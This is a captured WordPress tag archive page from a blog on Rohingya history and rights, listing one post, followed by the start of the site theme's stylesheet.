              <div class='toggle-search-button'>
                <span class="genericon genericon-search toggle-search-button__icon"></span>
              </div>
            </li>
                  </ul>
      </div>

     </div><!-- off-canvas-content -->

  </div><!-- row -->
</div><!-- header -->
          
<div class='modal-search-container'>

  <form class='modal-search' method='get' action='https://www.masteramanullah.com/'>
    <fieldset class='modal-search__fieldset'>
      <div class='row'>
        <div class='column column--center medium-8 large-8'>
          <input class='modal-search__field' placeholder='type and hit enter' name='s' autofocus>
        </div>
      </div>
    </fieldset>
  </form>

  <div data-icon='ei-close' data-size='s' class='close-search-button modal-search-container__close'></div>

</div>    
    <div id='content' class='site-content'>
<div class='wrapper'>

  <div class='row row--full'>
    <div class='column large-12'>
      <div class='box box--has-border'>

                  <div data-icon='ei-tag' data-size='s' class='box__icon'></div>
        
        <div class='box__body'>
          <h4 class='box__title'>
            Tag: <span>Historic Rights</span>          </h4>
                  </div>

      </div>
    </div>
  </div><!-- row -->

  
    <div class='row row--full'>
      <div class='post-list'>
        
          
<article class="post-card-wrap column medium-6 large-4 post-524 post type-post status-publish format-standard has-post-thumbnail hentry category-rohingya tag-arakan tag-historic-rights tag-human-rights tag-myanmar tag-rohingya">
  <div class='post-card'>

    <a href='https://www.masteramanullah.com/the-rohingya-and-their-historic-rights/' class='block' title='The Rohingya and their Historic Rights'>
      <div class='bg-grey post-card__image CoverImage FlexEmbed FlexEmbed--16by9' style='background-image: url(https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/Rohingya-Thankali.jpg)'>
        <span title='Featured Post'>
          <span class='post-card--featured__icon' data-icon='ei-star' data-size='s'></span>
        </span>
      </div>
    </a>

    <div class='post-card__info'>
      <div class='post-card__meta'>
        <time class='post-card__meta__date' datetime='2019-04-05T16:22:05+01:00'>05/04/2019</time>
      </div>

      <h2 class='post-card__title'>
        <a title='The Rohingya and their Historic Rights' href='https://www.masteramanullah.com/the-rohingya-and-their-historic-rights/'>The Rohingya and their Historic Rights</a>
      </h2>
    </div>

  </div>
</article>
              </div>
    </div>

    <div class='row row--full'>
      
    </div>

  
</div><!-- wrapper -->


    <footer class='site-footer'>
      <div class='row row--full'>

        
          <div class='site-footer__top clearfix'>
            <div class='site-footer__section column medium-3 large-3'>
              <aside id="categories-6" class="widget widget_categories"><h2 class="widget__title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-28"><a href="https://www.masteramanullah.com/category/arakan/">Arakan</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.masteramanullah.com/category/article/">Article</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.masteramanullah.com/category/interview/">Interview</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.masteramanullah.com/category/laws/">Laws &amp; Policies</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.masteramanullah.com/category/rakhine/">Rakhine</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.masteramanullah.com/category/rohingya/">Rohingya</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.masteramanullah.com/category/the-military/">The Military</a>
</li>
			</ul>

			</aside>            </div>

            <div class='site-footer__section column medium-3 large-3'>
              
		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h2 class="widget__title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.masteramanullah.com/muslims-in-burma-in-the-days-of-kings/">Muslims in Burma in the Days of Kings</a>
									</li>
											<li>
					<a href="https://www.masteramanullah.com/the-demographics-of-slave-raiding-in-arakan/">The Demographics of Slave-Raiding in Arakan</a>
									</li>
											<li>
					<a href="https://www.masteramanullah.com/the-policy-of-marginalization-and-discrimination/">The Policy of Marginalization and Discrimination</a>
									</li>
											<li>
					<a href="https://www.masteramanullah.com/m-a-rashid-former-minister-of-union-of-burma/">M.A. Rashid Former Minister of Union of Burma</a>
									</li>
											<li>
					<a href="https://www.masteramanullah.com/the-chinese-economic-colonization-of-myanmar/">The Chinese Economic Colonization of Myanmar</a>
									</li>
					</ul>

		</aside>            </div>

            <div class='site-footer__section column medium-3 large-3'>
              <aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h2 class="widget__title">Follow Me</h2><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/profile.php?id=100008079004146&amp;ref=br_rs" title="Facebook" rel="noopener" target="_blank"></a></div></aside>            </div>

            <div class='site-footer__section column medium-3 large-3'>
              <aside id="search-5" class="widget widget_search"><h2 class="widget__title">Search</h2>
<form role='search' method='get' class='search-form' action='https://www.masteramanullah.com/'>
  <label>
    <span class='screen-reader-text'>Search for:</span>
    <input type='search' class='search-field' placeholder='Search' value='' name='s'>
  </label>
  <button type='submit' class='search-submit genericon button'>
    <span class='screen-reader-text'>Search</span>
  </button>
</form></aside>            </div>
          </div>

          
        <div class='column large-12'>
          <div class='site-footer__bottom clearfix'>
            <div class='font-tiny'>
                              © 2025 Master Aman Ullah. Designed by Haikal Mansor. All Rights Reserved.                          </div><!-- font-tiny -->
          </div><!-- footer__bottom -->
        </div><!-- column -->

      </div><!-- row -->
    </footer><!-- footer -->

  </div><!-- End site-content -->
</div> <!-- End off-canvas-container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/east-child/*","/wp-content/themes/east/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.masteramanullah.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/js/frontend.js?ver=2c6df38257ab681557fb2427b5a1c9c7" id="fastgallery-frontend-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/js/photobox.js?ver=2c6df38257ab681557fb2427b5a1c9c7" id="photobox-js-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/js/jquery.prettyPhoto.js?ver=2c6df38257ab681557fb2427b5a1c9c7" id="prettyPhoto-js-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/js/jquery.magnific-popup.js?ver=2c6df38257ab681557fb2427b5a1c9c7" id="magnific-popup-js-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/js/fotorama.js?ver=2c6df38257ab681557fb2427b5a1c9c7" id="fotorama.js-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=1.2.75.4" id="mo-google-webfont-js"></script>
<script type="text/javascript" id="mailoptin-js-extra">
/* <![CDATA[ */
var mailoptin_globals = {"public_js":"https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/mailoptin/src/core/src/assets/js/src","public_sound":"https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/mailoptin/src/core/src/assets/sound/","mailoptin_ajaxurl":"/tag/historic-rights/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"false"};
//# sourceURL=mailoptin-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=1.2.75.4" id="mailoptin-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/themes/east/js/app.min.js?ver=1.1.8" id="east-main-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.masteramanullah.com/wp-includes/js/wp-emoji-release.min.js?ver=2c6df38257ab681557fb2427b5a1c9c7"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.masteramanullah.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.masteramanullah.com/wp-content/themes/east/style.css?ver=2c6df38257ab681557fb2427b5a1c9c7
body_size: 28484
content:
@charset "UTF-8";
/*
Theme Name:         East
Theme URI:          http://aspire-wp.aspirethemes.com/
Description:        Clean and Minimal WordPress Blog Theme by - <a href="http://aspirethemes.com">Aspire Themes</a>
Version:            1.1.8
Author:             Aspire Themes
Author URI:         http://aspirethemes.com
Text Domain:        east
Tags:               two-columns, featured-images, sticky-post, translation-ready, custom-menu

License:            ''
License URI:        ''
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Normalize & Reset
2.0 Typography
3.0 Icons
  3.1 Evil Icons
  3.2 Genericons
4.0 Elements
  4.1 Forms
  4.2 Buttons
  4.3 Tables
  4.4 Code
5.0 Components
  5.1 Grid
  5.2 Box
  5.3 Share
  5.4 Widgets
  5.5 Flex Embed
  5.6 Calendar
  5.7 Post Card
  5.8 Headings
  5.9 Accessibility
6.0 Navigation
  6.1 Navigation
  6.2 Pagination
7.0 Media
  9.1 Captions
  9.2 Galleries
8.0 Sections
  8.1 Header
  8.2 Off canvas
  8.3 Footer
  8.4 Posts & Pages
  8.5 Search
  8.6 Comments
  8.7 Author
9.0 Helpers
  9.1 Alignments
  9.2 Clearfix
  9.3 Colors
  9.4 Layout
  9.5 Lists
  9.6 Typography
10.0 Plugins
  10.1 Contact Form 7
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 Normalize & Reset
--------------------------------------------------------------*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS and IE text size adjust after device orientation change,
 *    without disabling user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/**
 * Remove default margin.
 */
body {
  margin: 0;
}

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * Improve readability of focused elements when they are also in an
 * active/hover state.
 */
a:active,
a:hover {
  outline: 0;
}

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold;
}

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic;
}

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0;
}

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden;
}

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px;
}

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  box-sizing: content-box;
  height: 0;
}

/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto;
}

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal;
}

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome.
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  box-sizing: content-box;
  /* 2 */
}

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto;
}

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold;
}

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

*,
*:before,
*:after {
  box-sizing: border-box;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body {
  color: #222222;
  background-color: #FFFFFF;
  font-size: 19px;
  font-weight: 300;
  font-family: "Helvetica", "Helvetica Neue", "Arial", "sans-serif";
  line-height: 32px;
  direction: ltr;
}

@media only screen and (max-width: 40em) {
  body {
    font-size: 16px;
    line-height: 25px;
  }
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Helvetica", "Helvetica Neue", "Arial", "sans-serif";
  font-size: 19px;
  font-weight: 300;
  margin: 0 0 25px;
}

@media only screen and (max-width: 40em) {
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    font-size: 16px;
    line-height: 32px;
  }
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  text-decoration: none;
}

.entry__content {
  font-family: "Merriweather", "Georgia", serif;
}

.entry__content h1 {
  font-size: 32px;
}

.entry__content h2 {
  font-size: 28px;
}

.entry__content h3 {
  font-size: 26px;
}

.entry__content h4 {
  font-size: 22px;
}

.entry__content h5 {
  font-size: 19px;
}

.entry__content h1,
.entry__content h2,
.entry__content h3,
.entry__content h4,
.entry__content h5,
.entry__content h6 {
  font-family: "Merriweather", "Georgia", serif;
}

.entry__content a:not(.button) {
  text-decoration: underline;
}

.entry__content p:last-child,
.entry__content ul:last-child,
.entry__content ol:last-child,
.entry__content dl:last-child {
  margin-bottom: 0;
}

p.font-small {
  margin: 0 0 22px;
}

p.font-tiny, p.comment-metadata,
.pingback p.edit-link {
  margin: 0 0 19px;
}

figure {
  margin: 0;
}

blockquote {
  margin: 0;
  padding: 0 64px 0 64px;
  font-style: italic;
}

@media only screen and (max-width: 40em) {
  blockquote {
    padding: 0 44px 0 44px;
  }
}

blockquote p {
  margin-bottom: 25px;
}

hr {
  border: 0;
  height: 1px;
  background-color: #ECF0F1;
  margin: 0 0 32px;
}

@media only screen and (max-width: 40em) {
  hr {
    margin: 0 0 25px;
  }
}

p,
ul,
ol,
dl {
  font-size: 16px;
  margin: 0 0 25px 0;
}

ul ul,
ul ol,
ol ul,
ol ol {
  margin: 0;
}

li ul, li
ol {
  margin-bottom: 0;
  padding-left: 16px;
}

dl dd {
  margin-left: 25px;
}

a {
  color: #222222;
  text-decoration: none;
  transition: 0.4s;
}

a:visited {
  color: #222222;
}

a:hover {
  color: #7E7E7E;
}

a:active {
  color: #222222;
}

a.custom {
  text-decoration: none;
}

/*--------------------------------------------------------------
3.0 Icons
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3.1 Evil Icons
--------------------------------------------------------------*/

@keyframes spin {
  100% {
    transform: rotate(360deg);
  }
}

.icon {
  position: relative;
  display: inline-block;
  width: 25px;
  height: 25px;
  overflow: hidden;
  fill: currentColor;
  vertical-align: bottom;
}

.icon__cnt {
  width: 100%;
  height: 100%;
  background: inherit;
  fill: inherit;
  pointer-events: none;
  /* Do not catch pointer events */
  transform: translateX(0);
  /* Crisp fix for non-retina */
  -ms-transform: translate(0.5px, -0.3px);
  /* Crisp fix for IE */
}

.icon--m {
  width: 50px;
  height: 50px;
}

.icon--l {
  width: 100px;
  height: 100px;
}

.icon--xl {
  width: 150px;
  height: 150px;
}

.icon--xxl {
  width: 200px;
  height: 200px;
}

.icon__spinner {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.icon--ei-spinner .icon__spinner,
.icon--ei-spinner-2 .icon__spinner {
  animation: spin 1s steps(12) infinite;
}

.icon--ei-spinner-3 .icon__spinner {
  animation: spin 1.5s linear infinite;
}

.icon--ei-sc-facebook {
  fill: #3b5998;
}

.icon--ei-sc-github {
  fill: #333;
}

.icon--ei-sc-google-plus {
  fill: #dd4b39;
}

.icon--ei-sc-instagram {
  fill: #3f729b;
}

.icon--ei-sc-linkedin {
  fill: #0976b4;
}

.icon--ei-sc-odnoklassniki {
  fill: #ed812b;
}

.icon--ei-sc-skype {
  fill: #00aff0;
}

.icon--ei-sc-soundcloud {
  fill: #f80;
}

.icon--ei-sc-tumblr {
  fill: #35465c;
}

.icon--ei-sc-twitter {
  fill: #55acee;
}

.icon--ei-sc-vimeo {
  fill: #1ab7ea;
}

.icon--ei-sc-vk {
  fill: #45668e;
}

.icon--ei-sc-youtube {
  fill: #e52d27;
}

.icon--ei-sc-pinterest {
  fill: #bd081c;
}

.icon--ei-sc-telegram {
  fill: #0088cc;
}

/*--------------------------------------------------------------
3.2 Genericons
--------------------------------------------------------------*/
/**

	Genericons

*/
/* IE8 and below use EOT and allow cross-site embedding.
   IE9 uses WOFF which is base64 encoded to allow cross-site embedding.
   So unfortunately, IE9 will throw a console error, but it'll still work.
   When the font is base64 encoded, cross-site embedding works in Firefox */
@font-face {
  font-family: "Genericons";
  src: url("./fonts/genericons/genericons/Genericons.eot");
  src: url("./fonts/genericons/genericons/Genericons.eot?") format("embedded-opentype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "Genericons";
  src: url("[data-uri]") format("woff"), url("./fonts/genericons/genericons/Genericons.ttf") format("truetype"), url("./fonts/genericons/genericons/Genericons.svg#Genericons") format("svg");
  font-weight: normal;
  font-style: normal;
}

/**
 * All Genericons
 */
.genericon {
  font-size: 16px;
  vertical-align: top;
  text-align: center;
  -moz-transition: color .1s ease-in 0;
  -webkit-transition: color .1s ease-in 0;
  display: inline-block;
  font-family: "Genericons";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-decoration: inherit;
  text-transform: none;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  speak: none;
}

/**
 * Helper classes
 */
.genericon-rotate-90 {
  transform: rotate(90deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}

.genericon-rotate-180 {
  transform: rotate(180deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
}

.genericon-rotate-270 {
  transform: rotate(270deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}

.genericon-flip-horizontal {
  transform: scale(-1, 1);
}

.genericon-flip-vertical {
  transform: scale(1, -1);
}

/**
 * Individual icons
 */
.genericon-404:before {
  content: "\f423";
}

.genericon-activity:before {
  content: "\f508";
}

.genericon-anchor:before {
  content: "\f509";
}

.genericon-aside:before {
  content: "\f101";
}

.genericon-attachment:before {
  content: "\f416";
}

.genericon-audio:before {
  content: "\f109";
}

.genericon-bold:before {
  content: "\f471";
}

.genericon-book:before {
  content: "\f444";
}

.genericon-bug:before {
  content: "\f50a";
}

.genericon-cart:before {
  content: "\f447";
}

.genericon-category:before {
  content: "\f301";
}

.genericon-chat:before {
  content: "\f108";
}

.genericon-checkmark:before {
  content: "\f418";
}

.genericon-close:before {
  content: "\f405";
}

.genericon-close-alt:before {
  content: "\f406";
}

.genericon-cloud:before {
  content: "\f426";
}

.genericon-cloud-download:before {
  content: "\f440";
}

.genericon-cloud-upload:before {
  content: "\f441";
}

.genericon-code:before {
  content: "\f462";
}

.genericon-codepen:before {
  content: "\f216";
}

.genericon-cog:before {
  content: "\f445";
}

.genericon-collapse:before {
  content: "\f432";
}

.genericon-comment:before {
  content: "\f300";
}

.genericon-day:before {
  content: "\f305";
}

.genericon-digg:before {
  content: "\f221";
}

.genericon-document:before {
  content: "\f443";
}

.genericon-dot:before {
  content: "\f428";
}

.genericon-downarrow:before {
  content: "\f502";
}

.genericon-download:before {
  content: "\f50b";
}

.genericon-draggable:before {
  content: "\f436";
}

.genericon-dribbble:before {
  content: "\f201";
}

.genericon-dropbox:before {
  content: "\f225";
}

.genericon-dropdown:before {
  content: "\f433";
}

.genericon-dropdown-left:before {
  content: "\f434";
}

.genericon-edit:before {
  content: "\f411";
}

.genericon-ellipsis:before {
  content: "\f476";
}

.genericon-expand:before {
  content: "\f431";
}

.genericon-external:before {
  content: "\f442";
}

.genericon-facebook:before {
  content: "\f203";
}

.genericon-facebook-alt:before {
  content: "\f204";
}

.genericon-fastforward:before {
  content: "\f458";
}

.genericon-feed:before {
  content: "\f413";
}

.genericon-flag:before {
  content: "\f468";
}

.genericon-flickr:before {
  content: "\f211";
}

.genericon-foursquare:before {
  content: "\f226";
}

.genericon-fullscreen:before {
  content: "\f474";
}

.genericon-gallery:before {
